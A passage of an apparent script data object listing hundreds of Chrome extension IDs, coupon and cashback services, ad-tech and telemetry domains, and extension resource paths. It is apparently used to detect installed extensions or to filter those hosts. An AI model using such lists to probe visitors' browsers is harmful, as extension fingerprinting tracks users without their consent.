chrome-extension://ojaffphbffmdaicdkahnmihipclmepok chrome-extension://didkfdopbffjkpolefhpcjkohcpalicd .glarity.app chrome-extension://igkkmokkmlbkkgdnkkancbonkbbmkioc chrome-extension://dadggmdmhmfkpglkfpkjdmlendbkehoh .trello.com chrome-extension://ngphehpfehdmjellohmlojkplilekadg chrome-extension://mlnpcceaeigcohdpaddmkllbgnkgeoed chrome-extension://onimolfnbjjikjiialpfahffkjjgdgkh .chrome-extension://bpgncafocbpieaeigfcookhgmeamglgo .chrome-extension://feolagkacappiaieohahjkeaikhjjcfa chrome-extension://neokioeagiejddfoakliiiphcenemobk .loom.com chrome-extension://pmnhcgfcafcnkbengdcanjablaabjplo chrome-extension://nmjefghbgfcpoobigfbalocpncklkjhk www.redditstatic.com .grammarly.com .contentsquare.com chrome-extension://bbnemobkpbncbpklloncaljndkagjfeh chrome-extension://dagdlcijhfbmgkjokkjicnnfimlebcll .jetblue.com chrome-extension://khhapgacijodhjokkcjmleaempmchlem chrome-extension://niffbjhghfgccacnebkhbpmgbnhocapg chrome-extension://pabmloajlklokjihfejgjogloijdbfdo chrome-extension://jaaddglnfdmndlnomgigbmojbipbjfld m.media-amazon.com chrome-extension://bobgdmjpamhpbiobbklajbdkgmmmbcja chrome-extension://fgfiokgecpkambjildjleljjcihnocel chrome-extension://bcgbghlhkkhcimckjabgomapgommajen rialto-gms.s3.amazonaws.com/js/gms-google-search.js chrome-extension://akpkoodohacdmlddblgnaahbbfjplcig chrome-extension://jfcjijcigimhjjdimpghneggnegiphhh chrome-extension://camnmdjjfkcplbdlofbndmkmnfeegjoi .workable.com .imtranslator.net chrome-extension://dlmdffmkcggiicjbfnjcnikkpahgplmd chrome-extension://egmennebgadmncfjafcemlecimkepcle .wikipedia.org .cnn.com chrome-extension://lkennebljmnnpimcgdjlocbncpamgipp chrome-extension://ahkjpbeeocnddjkakilopmfdlnjdpcdm chrome-extension://dbepggeogbaibhgnhhndojpepiihcmeb chrome-extension://hkmpnondmidmfdlaphahbalnmphelnfo .medium.com chrome-extension://ocggccaacacpienfcgmgcihoombokbbj chrome-extension://opgbiafapkbbnbnjcdomjaghbckfkglc chrome-extension://mahfncngjcmmhemjlbdiogjnngdcajab chrome-extension://ekifnffalhhngejphianpodckfadgala chrome-extension://cphhlgmgameodnhkjdmkpanlelnlohao chrome-extension://eaoehmpaiecpkjibbjjgmmpkeibcgomb .amazinghiring.com .rewardstyle.com chrome-extension://ffacbpmnaancldcghgddfmkiiojljdhg .packagefindernow.com chrome-extension://nhccebmfjcbhghphpclcfdkkekheegop chrome-extension://acbjeolbnaiecolebdcopocflkljjmhi .dictanote.co chrome-extension://gpibachbddnihfkbjcfggbejjgjdijeb chrome-extension://flfnfojnbchmpkapielimhjblcmjlloh chrome-extension://amfkipihkmaplngfikedhgfmjndaboep chrome-extension://hbkblmodhbmcakopmmfbaopfckopccgp chrome-extension://hnebcbhjpeejiclgbohcijljcnjdofek .pearltrees.com chrome-extension://dckedoadogkcfbeichbpaopcagndpgpo .weavatools.com chrome-extension://oboonakemofpalcgghocfoadofidjkkk chrome-extension://ohhcpmplhhiiaoiddkfboafbhiknefdf chrome-extension://dobhiegbhmcegnodkdhgohijkmbokmck www.google.com/images/cleardot.gif .powernotes.com chrome-extension://donbcfbmhbcapadipfkeojnmajbakjdc .ocsworldwide.co.uk voice.google.com chrome-extension://elmpkhkdonhdbkeaigkblbgckcihahoc .cloudhq.net chrome-extension://lmcngpkjkplipamgflhioabnhnopeabf .hyros.com .shopmy.us chrome-extension://daiklcgdelcbcmjepemiklfglodmofbm chrome-extension://ncaknkaehhieldhnmimbjnfgneaiijbd .amazon.es chrome-extension://amkbmndfnliijdhojkpoglbnaaahippg chrome-extension://keghdcpemohlojlglbiegihkljkgnige chrome-extension://nopjifljihndhkfeogabcclpgpceapln chrome-extension://jonmpbbljdciehhpdfmdiapidmnogkcp chrome-extension://amcccnldajjnngnaoinemnaloklogjak chrome-extension://fnnegphlobjdpkhecapkijjdkgcjhkib chrome-extension://laookkfknpbbblfpciffpaejjkokdgca .imgix.net chrome-extension://epanfjkfahimkgomnigadpkobaefekcd .fontawesome.com .coursehero.com .production-shopmyshelf-pins.s3.us-east-2.amazonaws.com chrome-extension://pldeojbhedianlcaejpfbnckfhkacphe chrome-extension://kldhhobmmejaeaiilomaibhjlcfpceac www.surveymonkey.com .gentechsolution.com chrome-extension://ffjncjpkoanpjjmcdonkhfammlhfapll chrome-extension://ieclmcodiiodchgppgmdponbgpbfnbkj chrome-extension://pddljdmihkpdfpkgmbhdomeeifpklgnm .openai.com chrome-extension://jkokgpghakemlglpcdajghjjgliaamgc .ahajournals.org chrome-extension://fidikogfgleiaefnjbmnjaplmgknppkg chrome-extension://gggnmagjmfbiedajbiccdpfffjljpepg save.day .psychologytoday.com .placehold.co chrome-extension://efaidnbmnnnibpcajpcglclefindmkaj .production-shopmyshelf-uploads.s3.us-east-2.amazonaws.com chrome-extension://bjkmnimffmhjbfikbempnbanngnnmknc chrome-extension://cneaciknhhaahhdediboeafhdlbdoodg .imgur.com .amazon.se chrome-extension://dakjaeligofcdjlcoifkiappabgladep .briefy.ai chrome-extension://pgojnojmmhpofjgdmaebadhbocahppod chrome-extension://kaffppakcklmjfiddopllbpmlecnjimc mail.google.com chrome-extension://appojfilknpkghkebigcdkmopdfcjhim chrome-extension://fbddnkabkjcadfageogadhpefjaehipk chrome-extension://pioclpoplcdbaefihamjohnefbikjilc .ahrefs.com chrome-extension://ecmeogcbcoalojmkfkmancobmiahaigg chrome-extension://fogcpfhkppaffphabnmapoopakjbfnbb .emet.live .dashlane.com .emet.news .debuficgraftb.cloudfront.net chrome-extension://gfjopfpjmkcfgjpogepmdjmcnihfpokn chrome-extension://lpcaedmchfhocbbapmcbpinfpgnhiddi chrome-extension://dlnhkapcpdnenaomhgpmkplleeahdjje nex.social .metacert.com .fbcdn.net chrome-extension://hdhoeikpnccpcklljeigdmjnjpcjjfdi chrome-extension://meffljleomgifbbcffejnmhjagncfpbd .designfiles.co chrome-extension://odepjlkgmleifdipoemkdalmakbemeaa .qq.com .cambridge.org .slack.com chrome-extension://kajfghlhfkcocafkcjlajldicbikpgnp .w3.org chrome-extension://ojhegjfmbbpahdggoekcbmejnifimeca chrome-extension://mppblpedoemekekejafmcopafmkagkic chrome-extension://bocdepodnagbohblgjmooobalmcojkpg chrome-extension://geloalmhkebhlgbdfaipnoonmolahpki .alibaba.com .bigcommerce.com chrome-extension://ibnejdfjmmkpcnlpebklmnkoeoihofec chrome-extension://gldebcpkoojijledacjeboaehblhfbjg chrome-extension://mpnlkmlkncncpgnnkmkgoobfpnjmblnk chrome-extension://ipbhneeanpgkaleihlknhjiaamobkceh chrome-extension://idgpnmonknjnojddfkpgkljpfnnfcklj chrome-extension://pjnefijmagpdjfhhkpljicbbpicelgko chrome-extension://nakcddgmfmjmdbfahkkiijejmmfkfipc .virustotal.com chrome-extension://bbcinlkgjjkejfdpemiealijmmooekmp .macys.com chrome-extension://hhffbmpimhclcocppcaidfhpfeophnde chrome-extension://kbhaffhbhcfmogkkbfanilniagcefnhi chrome-extension://mhffmephdchhhbfjmdpoaldedhhdanbn www.imdb.com chrome-extension://kjdgcemdlnbdohbcmnamlnnfkjoijfol .atlassian.net chrome-extension://becedogggoaicbphcoimgpmhodofcfck chrome-extension://hiaoiehpkillodoeillmodjcadmfmcbg chrome-extension://oihhpemnlfdlkdhbiajjjkbbojdojchj .jira.com .asos-media.com chrome-extension://kndnhcfdajkaickocacghchhpieogbjh .yastatic.net chrome-extension://bflolcmnokpcochfhappdfipeficedjf app.varify.io .zoom.us chrome-extension://dicejkhgnmmcjacnmljbblebljabbpnn chrome-extension://himjbijchjdfcpnihaajckmjlignpkmh .ad4m.at .asos.com www.google.com/shopping/ chrome-extension://bmdblncegkenkacieihfhpjfppoconhi chrome-extension://nbkjamdjjnejdckjnadlibccmmnoaage chrome-extension://fbbeejhhfafmnamfpokhpooakngjhacn .ebay.com chrome-extension://mkfokfffehpeedafpekjeddnmnjhmcmk chrome-extension://kblhiphkmkbpcnokbgcnlgcnahnddedl .walkme.com chrome-extension://gojbdfnpnhogfdgjbigejoaolejmgdhk .giveasyoulive.com chrome-extension://haajdkakaaebnekkankbdgiflkglicmk .disneyplus.com .prowritingaid.com chrome-extension://alpnppfhepljffinneabkkgfgdkmmocf policies.google.com chrome-extension://ljjemllljcmogpfapbkkighbhhppjdbg .naver.com chrome-extension://hfjgfpjcmigilpmndgfecpiokjjgejoi chrome-extension://gpaghdfobahiicbgkdlmcfmphnhagkci chrome-extension://fdgfhjoffpdepaofkhaneilbholahlhc chrome-extension://jigjjhbimkkakoncmabgiefpjebkaoek .sharepoint.com tag4arm.azureedge.net chrome-extension://camilcgaojjnemdajaipbjjkehleclnf .frgimages.com chrome-extension://fhjpekndimioildjhjfglcdgpahjoich chrome-extension://cimelnkhnffcenamjdjhjdieknlcbeaj .amazon.it .undock.com .royalmail.com .clearlyreader.com .xsonicaudio.com .theknot.com chrome-extension://hgoppfmeamohhpdlgmbondkfcijhklbo .google-analytics.com .yimg.jp chrome-extension://jedomfgjdjlongbkplcnhlbneepckceb .nih.gov chrome-extension://ljfjnlcnpmabfcgcmffkmgainghokdpl .ebay.com.au .colossusssp.com www.google.com/js/ .fidoapi.com .mxpnl.com chrome-extension://bebecogbafbighhaildooiibipcnbngo chrome-extension://pdldjapecechflnpdgpeiklnbigamggl .catch.com.au chrome-extension://akmajmemkohkcmgcnbeeifciiahhfiid .glopalstore.com .surfe.pro .immersivetranslate.com chrome-extension://fhnepndegjceafapejdmimhkaipbdkdo .chrome-extension://inhfdmojfgcohoanphbepbgjnoaaendg .wishlist.com chrome-extension://mdhellggnoabbnnchkeniomkpghbekko chrome-extension://ihlenndgcmojhcghmfjfneahoeklbjjh chrome-extension://hgegmplalfpnkfahiikedaghinbocfdd chrome-extension://decehdgnikepnangkendclmiomkcnpjh chrome-extension://ljhlidglcgcgjnhloklpphkialnknbgc .capterra.com chrome-extension://obbeehkplijogilkjkpkicnanojdckoi chrome-extension://mjfanhllobfidcokhhdbkhimgcdeemfh chrome-extension://ojjdicpccncniljgdmjcepenkkpmnnmk chrome-extension://hgkcljedhnokbhoooojcpngflhhknhmj chrome-extension://hbgknpjohhbchphfkpkngjchiciaioig .exponea.com chrome-extension://mobhfbcgjoleoljhpkkdhopdiemlocka .pepperjamnetwork.com chrome-extension://aehofphooenabolflanfidbhjmgmchpb www.amazon.com/favicon.ico .b-cdn.net chrome-extension://nppllibpnmahfaklnpggkibhkapjkeob chrome-extension://aadgmnobpdmgmigaicncghmmoeflnamj .wps.cn .yandex.net .marketo.com .office.com play.google.com .zoominfo.com .chrome-extension://ckdbiaflpghnlniilggpdidkggmiojkd .perryellis.com .youtube-nocookie.com .forbes.com .getelevar.com chrome-extension://aholpfdialjgjfhomihkjbmgjidlcdno .adis.ws chrome-extension://gfmkiampcljcdhgcalhgjhojfejlkhnn chrome-extension://odcjnaacgboedmdpdgobaiologmoafpj .amazon.in .hugoboss.com .shopstylecollective.com .glopal.com chrome-extension://fepjgblalcnepokjblgbgmapmlkgfahc .intowords.com .wordmark.it .visitorqueue.com chrome-extension://fbphneaigmgjgpchbhjbdijabdpddene .vk.com chrome-extension://hoklmmgfnpapgjgcpechhaamimifchmp .wistiaextension.com .forevernew.com.au .viglink.com .lfeeder.com .amazon.ca .hs-banner.com .stichtingvisiria.nl .hscollectedforms.net .cobrowse.io chrome-extension://fhhdlnnepfjhlhilgmeepgkhjmhhhjkh mc.yandex.com .myregistry.com .callrail.com chrome-extension://lokadhdaghfjbmailhhenifjejpokche chrome-extension://kcehcblfpidimbihdfophhhdejckolgh chrome-extension://dagcmkpagjlhakfdhnbomgmjdpkdklff .hsadspixel.net chrome-extension://imgmoeegfjhhmljmphfkjeibkiffcdgl .trustpilot.com chrome-extension://eehllckaggechnoimeokmdgmljlmhkma .amazon.nl .ritekit.com .stripe.com chrome-extension://fephhmmlanlhoiaphlodlhbmbnkmkckn chrome-extension://ogapibpahpkbcdidopigillpmndjemnj chrome-extension://ckigbicapkkgfomcfmcbaaplllopgbid chrome-extension://ipanmolgobfbmpggfgpjjojjmbndafhn .wishlistr.com chrome-extension://fkaokedhimpifhfadmgjpfjimkogdlcm grammateket.com chrome-extension://jgnbklefkgedfbpjebhjgibfnobjcbli .speechify.com .intercom.io chrome-extension://abjopieldicnknjgiplcjgepeijbealm chrome-extension://ifbamokmfkcnhbpeokkochdpecopfccd chrome-extension://iiphdphppcmiilekaonigknhooacbchd .snapchat.com chrome-extension://ogbbepddobacadohbfbpmhjomfjmbken applepay.cdn-apple.com .pxf.io .bootstrapcdn.com .hs-scripts.com .hs-analytics.net .onesignal.com .pusher.com .uber.com chrome-extension://bchnamjcpocgphheheekmchilaabjdnb .pcmag.com chrome-extension://eepgnffgkekpdkbkooopffobhfpcgnnh .lever.co",cb:".joinhoney.com .coupert.com chrome-extension://bmnlcjabgnpnenekpadlanbbkooimhnj chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi .capitaloneshopping.com chrome-extension://nenlahapcbofgnanklpelkaejcehkggg chrome-extension://hfapbcheiepjppjbnkphkmegjlipojba chrome-extension://gmmlpenookphoknnpfilofakghemolmg .honey.io chrome-extension://amnbcmdbanbkjhnfoeceemmmdiepnbpp chrome-extension://mfidniedemcgceagapgdekdbmanojomk chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://jigflhhckdjdefdjmodlkomnmdonfbbn .letyshops.com .modesens.com chrome-extension://emnoomldgleagdjapdeckpmebokijail chrome-extension://gdnhngmilhhebigaokmniikdlcjbcbhg chrome-extension://emalgedpdlghbkikiaeocoblajamonoh chrome-extension://ebgofhigpedaepplnmglnedbfjemmpnh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://kegphgaihkjoophpabchkmpaknehfamb chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc chrome-extension://fefnkplkicihcoenmljhbihhaaagjhpp .igstatic.com chrome-extension://ebklnpbjkopmdofcbnagogcmbbjedgco chrome-extension://idpbkophnbfijcnlffdmmppgnncgappc chrome-extension://oepffghndhegipmpeimohnlncaogojok chrome-extension://pefhciejnkgdgoahgfeklebcbpmhnhhd .chrome-extension://fgfgcphmifdcdhdnnfejhhpaacfcaaed chrome-extension://coilflpnmfnnbdpjfcglhgommahebcci chrome-extension://caiblelclndcckfafdaggpephhgfpoip .capitalone.com chrome-extension://idloakggejgikmffcpnphibddnhecphh chrome-extension://fleenceagaplaefnklabikkmocalkcpo .topcashback.com chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih chrome-extension://agolbjnlfbpfaolelbbaeelfkfhiclgp .sma-syndication-click-tracking-app.azurewebsites.net chrome-extension://jkagfomdekeocgkicjolfkpciipclpkb chrome-extension://cmfmhegpbogfmojekmidappigcfbgbcb chrome-extension://dacdinoicboceafielngnmjjplncljhj chrome-extension://pcihjlbjjghnbohanlafcldoddloecfo .simplycodes.com chrome-extension://hgkldehjkbldmhhkokccmeloejmkhfio chrome-extension://mbnomapomhioljbjdgnnbcihbdkiengp .gomino.com chrome-extension://bomcmemgajomdhikhffbbconcnimgbam .lolli.com chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk chrome-extension://peiccloacjolgidjioebbjbeeigcogmb chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .retailmenot.com joko-mobile-app-media.s3.eu-west-1.amazonaws.com chrome-extension://cmjclkcjkglbgooclepleooaodgjfhik joko-ad-blocker-detection.s3.eu-west-1.amazonaws.com .couponscdn.com chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://boijkogogijcdbpifnjbbmompieodaoi chrome-extension://gppahjpnghmiacfkbahpdnakchdkgodo .joinsmarty.com chrome-extension://jmcncjkfphjgagdkedfdbnieeghapbpd .couponbirds.com chrome-extension://inhblbknkkniipjdaijonkmdmbndgdjl chrome-extension://okembgocccnjoiaafmdedmhodcoalbgg chrome-extension://ihplgdgihkkniiddfjgdamnallecjkja chrome-extension://cjjjbfknannfnomicgojlmcagdgamfim .couponcabin.com chrome-extension://ekjdfdobdohbcdalgcakghbkfddmjdhj chrome-extension://apcjkhjbhapedgbekhlhdkidpohpkfne .activejunky.com .ibotta.com .cashbackangel.com .topvoucherscode.co.uk chrome-extension://bhdaglkclfmpgfggcppncdkahjnlimcj .fatcoupon.com .rapidrewardsshopping.southwest.com .skymilesshopping.com .mall.usaa.com .skywardsmilesmall.com .mileageplus.com .aadvantageeshopping.com .barclaycardrewardsboost.com chrome-extension://mmdidpkgkknffjbnnbpcdpchhbmdmbga .capitaloneoffers.com .getsavewise.com .getinvisiblehand.com chrome-extension://ogbhbgkiojdollpjbhbamafmedkeockb chrome-extension://jmogjacildaeibcnaadplhciblohkiff chrome-extension://gnkeincopncoghpfiepmdnlonocbfgah chrome-extension://iifmmpcbkkjplbamhfohikljoogdbadp .capitalkoala.com .lovepik.com chrome-extension://gdhkdkbbkddjgnlgkebldinlnhnkibmb chrome-extension://djidapogageiehhmihamgimggepbnojp chrome-extension://elipkpookemabeolaonjaledmbkegdej chrome-extension://gngocbkfmikdgphklgmmehbjjlfgdemm chrome-extension://pobpfpjkinglgmimnijfpalppbefdeoc .megabonus.com chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp chrome-extension://ocallppfcfgngjhoplfhlmekcdjaeapl chrome-extension://jcdheojflbakgpllgipljegddpfaofec chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg .quidco.com .topcashback.co.uk chrome-extension://iledpgbdhgeianadegpmahgpieckekfp chrome-extension://kpjdchaapjheajadlaakiiigcbhoppda chrome-extension://aaiolimgbncdaldgbbjkidiijidchhjo chrome-extension://jdcfmebflppkljibgpdlboifpcaalolg chrome-extension://mojiihpikmemamebdedmcphnolmbbnah chrome-extension://bpncppnllngfgpcclmpjdlhokgbdkpdh .letscompare.deals .iconsumer.com chrome-extension://cpgjnfpkkoenikceodpohcmedjfcbobh chrome-extension://honoemklecgbnjpccpjkfcgelcmpdjlg chrome-extension://mcglgmippekbdbmniknikdgkmnnpdnmh .grabon.in chrome-extension://hjimmklopenmealinniilgohbmglfooi .vouchercodes.co.uk .ciuvo.com chrome-extension://djjjmdgomejlopjnccoejdhgjmiappap chrome-extension://megchchilhekbbnfcklodmndefbhkbco .rebatesme.cn chrome-extension://ilbllekjgbodacnlcppddlingaiaddgd chrome-extension://hclkdpaahnpfenlibcmjnajjccpkhoak chrome-extension://mlabiphbgnehhigedcdklojghfpjhomi .couponfollow.com .meliuz.com.br chrome-extension://enlbnppjlpkmjponagpelanookhiejao chrome-extension://cjklepbnfnpokadajgnonedpcbmdjajl chrome-extension://kfgplddboijhggifoobffajcpkmhalaa .priceblink.com chrome-extension://gipnjjikkmedcngoeiidilellmgkopfb chrome-extension://mbopcbcenhmgfmgaaebibbpldghdjibj",ultra:".charlestyrwhitt.com .custhelp.com .adobedtm.com .feefo.com .doubleclick.net .criteo.com .google.co.in .cquotient.com .attn.tv firefox-settings-attachments.cdn.mozilla.net www.facebook.com .verbolia.com .rnengage.com .mediawallahscript.com www.googletagmanager.com .liadm.com .bing.com .cookielaw.org .clarity.ms assets.bounceexchange.com .apple.com .oraclecloud.com www.paypal.com .revlifter.com .tiktok.com www.google-analytics.com .creativecdn.com .sub2tech.com .bounceexchange.com .contentsquare.net .icloud.com .brandlock.io .digitalgenius.com .usehero.com .braintreegateway.com .googletagmanager.com .1rx.io .atgsvcs.com .trkn.us js.adsrvr.org challenges.cloudflare.com .stickyadstv.com insight.adsrvr.org .global-e.com .dotomi.com .smct.io p.cquotient.com .rapidspike.com .google.co.uk ib.adnxs.com id5-sync.com www.google.co.in .tag4arm.com .official-coupons.com .official-deals.co.uk ut.ra.linksynergy.com .oracle.com firefox.settings.services.mozilla.com content-signature-2.cdn.mozilla.net .mozilla.com t.paypal.com amplify.outbrain.com .consensu.org .bouncex.net bat.bing.net .vimeocdn.com .adscale.de .adroll.com analytics.google.com .mplat-ppcprotect.com .facebook.com .mczbf.com img-s-msn-com.akamaized.net .demdex.net .crwdcntrl.net download-video.akamaized.net .omtrdc.net .3lift.com idsync.rlcdn.com .jsdelivr.net sync.1rx.io .bluekai.com .media6degrees.com sessions.bugsnag.com .gi-solutionsgroup.com s.ad.smaato.net .casalemedia.com tr.outbrain.com .hotjar.com danv01ao0kdr2.cloudfront.net .360yield.com .amazon-adsystem.com .pubmatic.com .kampyle.com .pinimg.com sync.outbrain.com .paypalobjects.com sync-t1.taboola.com .taggstar.com .facebook.net .bidswitch.net sync.taboola.com fonts.googleapis.com .rubiconproject.com .outbrain.com api.edq.com .media.net cdn.pdst.fm .medallia.eu csm.da.us.criteo.net 19vod-adaptive.akamaized.net simage2.pubmatic.com .postrelease.com .taboola.com .teads.tv .agkn.com .vimeo.com .yieldlab.net pixel.advertising.com .tapad.com .gstatic.com .tpmn.io .tpmn.co.kr .rezync.com .ctshirts.com .mediavine.com .clmbtech.com us-central1-adaptive-growth.cloudfunctions.net .smartadserver.com .attentivemobile.com www.google.com/pagead/ fe3cr.delivery.mp.microsoft.com .criteo.net fe2cr.update.microsoft.com .cdnbasket.net .tremorhub.com .d2d7do8qaecbru.cloudfront.net .ivitrack.com 104vod-adaptive.akamaized.net geolocation.onetrust.com www.google.com/ads/ .rakuten.com .mediarithmics.com tracking-protection.cdn.mozilla.net .smct.co sslwidget.criteo.com ipb.smct.io api.bounceexchange.com partner.mediawallahscript.com f.vimeocdn.com dnacdn.net .yahoo.com .onetrust.com gem.gbc.criteo.com .thebrighttag.com e1.emxdgt.com .d3g2g9r3ie8poo.cloudfront.net s.adroll.com e.cquotient.com .d2jjzw81hqbuqv.cloudfront.net .omnitagjs.com .ad.gt .spotify.com .d19amk6j1j07mw.cloudfront.net .smartclip.net .exelator.com .aralego.com gum.criteo.com sync.search.spotxchange.com ups.analytics.yahoo.com msedge.b.tlu.dl.delivery.mp.microsoft.com .mention-me.com .steelhousemedia.com .yieldmo.com .revlifter.io .ad-stir.com .emxdgt.com .krxd.net .unrulymedia.com login.dotomi.com edge.microsoft.com .srcspot.com .datadoghq-browser-agent.com .googleadservices.com static.criteo.net www.talkable.com .imrworldwide.com fresnel.vimeocdn.com .cdnwidget.com .eyeota.net .lijit.com .rfihub.com pippio.com trends.revcontent.com www.paypalobjects.com .paa-reporting-advertising.amazon checkoutshopper-live.adyen.com .e-planning.net .kakao.com .mathtag.com .sjwoe.com .dable.io bh.contextweb.com .d2hicexbdkkc9q.cloudfront.net .adsrvr.org .truoptik.com .adnxs.com .inmobi.com .meba.kr cognito-identity.eu-west-1.amazonaws.com ag.gbc.criteo.com .openx.net px.steelhousemedia.com .nr-data.net .narrative.io ds-aksb-a.akamaihd.net .boldmetrics.io vod-progressive.akamaized.net .wknd.ai .adingo.jp pixel.rubiconproject.com ce.lijit.com .ml314.com sync.crwdcntrl.net .thrtle.com .braintree-api.com nav.smartscreen.microsoft.com image6.pubmatic.com cms.analytics.yahoo.com .rlcdn.com .2o7.net .rmtag.com .nxtck.com .turn.com .adyen.com .undertone.com .mediaforge.com data.adxcel-ec2.com .dc-storm.com .virtualearth.net .udmserve.net smartscreen-prod.microsoft.com .pki.goog .sitescout.com .gssprt.jp ntp.msn.com .stackadapt.com .linkedin.com .mookie1.com .admanmedia.com .bidr.io page.cdnbasket.net www.googleadservices.com nypi.dc-storm.com data.cdnbasket.net .aralego.net beacon.krxd.net .dmxleo.com .contextweb.com .owneriq.net .avct.cloud .rambler.ru t.pswec.com pm.w55c.net .everesttech.net cm.adgrx.com .bnmla.com sync.lemmatechnologies.com .bidtheatre.com .digicert.com sync.go.sonobi.com snippets.cdn.mozilla.net .socdm.com .amplitude.com .hotjar.io .scorecardresearch.com cx.atdmt.com tg.socdm.com sync-tm.everesttech.net .advertising.com .windowsupdate.com .betweendigital.com .adform.net .gumgum.com .sportradarserving.com .simpli.fi .toast.com .loopme.me .audrte.com .creative-serving.com ads.scorecardresearch.com .w55c.net .lkqd.net .smaato.net d.adroll.mgr.consensu.org .mediaplex.com js-agent.newrelic.com .tribalfusion.com .kargo.com .dyntrk.com .avocet.io .getpocket.com .thisisdax.com getpocket.cdn.mozilla.net .streamtheworld.com .linksynergy.com .optimizationguide-pa.googleapis.com .addthis.com .datadoghq.com .sundaysky.com .mgid.com b1sync.zemanta.com pixel.spotify.com watson.telemetry.microsoft.com .sonobi.com slscr.update.microsoft.com cms.quantserve.com ads.yahoo.com detectportal.firefox.com .bfmio.com .company-target.com adservice.google.com .securedvisit.com rtb.mfadsrvr.com .adsymptotic.com tr.blismedia.com console.brightmountainmedia.com maps.windows.com ieonlinews.microsoft.com .admixer.net www.msn.com .acuityplatform.com cdn.content.prod.cms.msn.com .mdhv.io .adition.com .gvt1.com .globalsign.net .extend.tv api.msn.com settings-win.data.microsoft.com um.simpli.fi .safebrowsing.apple arc.msn.com .bidence.net tools.google.com .adhaven.com tile-service.weather.microsoft.com bttrack.com tag.rmp.rakuten.com dsp.adfarm1.adition.com login.live.com match.sharethrough.com location.services.mozilla.com stags.bluekai.com shavar.services.mozilla.com use.typekit.net .safebrowsing.googleapis.com rtb.gumgum.com sync.srv.stackadapt.com .atdmt.com .skype.com .update.googleapis.com bcp.crwdcntrl.net s.tribalfusion.com .sharethis.com .tumblr.com .mozilla.org officehomeblobs.blob.core.windows.net accounts.google.com pixel.tapad.com .insightexpressai.com .twiago.com .rqtrk.eu crl.identrust.com .ib-ibi.com assets.msn.com ad.turn.com clients1.google.com sync.ipredictive.com .quantserve.com .rkdms.com .newrelic.com 1f2e7.v.fwmrm.net .microad.jp .onaudience.com .lencr.org .adtdp.com .googlesyndication.com consent.linksynergy.com .adentifi.com .deepintent.com .fwmrm.net .opera.com idpix.media6degrees.com .springserve.com .mail.ru dx.steelhousemedia.com firehose.eu-west-1.amazonaws.com .paypal.com .semasio.net .33across.com .pinterest.com",extp:{"icons/pratikabu-stt-48-1.png":1,"js/bjext.js":1,"saba-crypto-page.js":1,"data/popup/popup.html":1,"data/src/commsMngr.js":1,"src/addsystem.js":1,"icons/pratikabu-stt-32-20.png":1,"ui/assets/img/download-mm.png":1,"icons/pratikabu-stt-32-6.png":1,"autocoupons/fonts/material-icons/material-icons.css":1,"images/ih-logo-42x44.png":1,"app/ui-web/ui-web.html":1,"js/blockbear-pixel-tracking.js":1,"icons/pratikabu-stt-clear-16.png":1,"iskydeluxefunctions.js":1,"code/mount_Service.js":1,"img/bar_btn_setting.png":1,"content/clip_result/clip_result.html":1,"images/hand-pointer.png":1,"img/bar_btn_ichiba.png":1,"images/qq@2x.png":1,"lib/single-file/processors/hooks/content/content-hooks-frames-web.js":1,"content/safecheck-notification/notification-iframe/index.html":1,"data/ui/ui.html":1,"content/similarsites.html":1,"analysismodule/website_extract.js":1,"icons/pratikabu-stt-32-undefined.png":1,"skin/default/":1,"autocoupons/images/savings@2x.png":1,"adsidebar/resources/adsidebar-icon-expand.png":1,"data/inject/selector.html":1,"icons/pratikabu-stt-48-32.png":1,"icons/pratikabu-stt-48-31.png":1,"images/vouchers-active@2x.png":1,"images/hover/rmProtectionOn.png":1,"images/pepegas/12_Joyga.png":1,"icons/pratikabu-stt-bottom-24.png":1,"adsidebar/resources/adsidebar-icon-delete.png":1,"img/OffersLogo-LargeTM-no-tagline.svg":1,"code/insertSystem.js":1,"js/tpopup_local.html":1,"ContentScript/customCss_color.css":1,"html/lbx-template.html":1,"statusbar/index.html":1,"scripts/lib/lighter.js":1,"remote/ext/v3/html/search.html":1,"autocoupons/images/ih-logo-42x44.png":1,"css/ac-savings-ratings.css":1,"src/list_path.js":1,"js_/put_Alarm.js":1,"images/voucher-active@2x.svg":1,"web/ciuvo.js":1,"icons/pratikabu-stt-bottom-16.png":1,"images/hover/lowProtectionOff.png":1,"assets/sovetnik.min.js":1,"src/ys/sovetnik.min.js":1,"data/src/texthelpMain.js":1,"images/search-normal.png":1,"icons/pratikabu-stt-48-5.png":1,"iskydeluxemytubefunctions.js":1,"skin/images/":1,"html/feeds.html":1,"images/rmPanelicon.png":1,"images/avatar@3x.png":1,"icons/pratikabu-stt-32-1.png":1,"data/tooltip/tooltip.html":1,"img/bar_btn_search.png":1,"main/decrementmetro.js":1,"icons/pratikabu-stt-clear-24.png":1,"code/additionProject.js":1,"icons/pratikabu-stt-pageup-16.png":1,"images/import-bar-logo.png":1,"static/html/localProxy.html":1,"skin/delete2.png":1,"arrows/arrow_blue.png":1,"src/ext/ps/sovetnik.min.js":1,"images/vouchers-normal@2x.png":1,"icons/pratikabu-stt-dual-hr-1.png":1,"css/ui-toolkit/honey-ui-v4.2.6.min.css":1,"analyster/common.js":1,"adsidebar/resources/adsidebar-icon.png":1,"assets/pages/banner.html":1,"data/src/comms/commsEmbedded.js":1,"src/settle_ticket.js":1,"images/icons8-bug-50.png":1,"icons/pratikabu-stt-settings-24.png":1,"images/wechat@2x.png":1,"icons/pratikabu-stt-dual-vr-1.png":1,"css/honey-icons.min.css":1,"src/accumulatestore.js":1,"icons/pratikabu-stt-48-2.png":1,"css/ui-toolkit/honey-ui-v3.4.1.min.css":1,"data/src/commands.js":1,"images/brand-logos/OUOT.svg":1,"icons/pratikabu-stt-48-17.png":1,"progressWindow/progressWindow.html":1,"ui/deals.html":1,"content_script/general/dark_1.css":1,"skin/socialwidgets/":1,"img/bar_btn_close.png":1,"modalPrompt/modalPrompt.html":1,"src/loadingmanager.js":1,"common/ui/":1,"web/libs/ciuv